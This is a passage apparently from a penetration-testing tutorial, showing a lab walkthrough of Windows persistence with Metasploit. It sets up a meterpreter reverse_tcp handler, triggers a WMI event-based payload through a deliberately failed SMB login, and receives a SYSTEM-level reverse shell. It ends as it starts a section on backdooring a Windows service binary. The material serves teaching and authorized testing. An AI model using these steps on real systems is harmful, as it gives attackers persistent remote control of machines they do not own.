 3. With our persistence in place, we need to start a listener using the Generic
Payload Handler module:
msf exploit(wmi_persistence) > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.216.5:443
4. To get a session back, we need to generate an event ID 4625 (an account failed to
log on) with the username BOB, which will trigger the payload. For that, we will
use the smbclient command:
root@kali:~# smbclient \\\\192.168.216.10\\C$ -U BOB BLA
WARNING: The "syslog" option is deprecated
session setup failed: NT_STATUS_LOGON_FAILURE
root@kali:~#
5. Back in the msfconsole, we should receive a new Meterpreter session:
[*] Sending stage (179267 bytes) to 192.168.216.10
[*] Meterpreter session 2 opened (192.168.216.5:443 ->
192.168.216.10:50036) at 2017-11-27 16:11:29 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Becoming TrustedInstaller
Another way to gain persistence is to backdoor a service binary. So, let's try to backdoor a
Windows binary in the Windows 10 target machine.